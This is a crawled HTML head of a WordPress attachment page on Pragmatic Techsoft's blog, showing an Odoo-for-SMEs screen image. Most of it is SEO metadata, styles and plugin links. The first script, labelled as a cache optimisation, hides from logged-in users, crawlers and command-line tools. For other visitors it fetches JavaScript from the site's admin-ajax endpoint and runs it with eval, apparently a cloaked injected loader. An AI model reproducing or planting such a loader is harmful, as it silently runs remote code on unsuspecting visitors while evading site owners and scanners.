

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/
body_size: 14463
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo for Small and Medium Scale Businesses screen - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo for Small and Medium Scale Businesses screen - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/","url":"https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/","name":"Odoo for Small and Medium Scale Businesses screen - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen.jpg","datePublished":"2019-04-25T08:40:01+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/04/Odoo-for-Small-and-Medium-Scale-Businesses-screen.jpg","width":2000,"height":1000},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo for Small and Medium Scale Businesses &#8211; Case Studies","item":"https://blog.pragtech.co.in/odoo-for-smes/"},{"@type":"ListItem","position":3,"name":"Odoo for Small and Medium Scale Businesses screen"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo for Small and Medium Scale Businesses screen Comments Feed" href="https://blog.pragtech.co.in/odoo-for-smes/odoo-for-small-and-medium-scale-businesses-screen/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/3912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=3912' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-for-smes%2Fodoo-for-small-and-medium-scale-businesses-screen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-for-smes%2Fodoo-for-small-and-medium-scale-businesses-screen%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
